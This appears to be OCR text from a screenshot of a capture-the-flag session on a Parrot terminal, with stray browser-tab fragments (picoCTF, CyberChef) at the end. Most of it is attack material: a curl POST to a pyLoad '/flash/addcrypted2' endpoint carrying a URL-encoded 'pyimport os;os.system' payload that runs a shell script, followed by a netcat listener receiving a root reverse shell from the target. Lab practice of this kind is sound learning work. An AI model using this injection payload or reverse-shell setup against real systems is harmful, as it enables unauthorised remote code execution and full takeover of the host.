 ┌─[d3mo@parrot]─[~]
└──╼ $curl -i -s -k -X $'POST' \
--data-binary $'jk=pyimport%20os;os.system(\"bash%20%2Fhome%2Fsau%2Fshell%2Esh\");f=function%20f2(){};&package=xxx&crypted=AAAA&&pass
words=aaaa' \
$'http://127.0.0.1:1337/flash/addcrypted2'
Parrot Terminal
File Edit View Search Terminal Help
┌─[d3mo@parrot]─[~/tools]
└──╼ $./nc-listener.sh
listening on [any] 9000 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.214] 39098
bash: cannot set terminal process group (1044): Inappropriate ioctl for device
bash: no job control in this shell
root@pc:~/.pyload/data#
picoCTF - picoGym Chal
https://gchq.github.io/Cy
Included HTB picoCTF HackTricks Rev
Download CyberChef
here
Operations
url en
URL Encode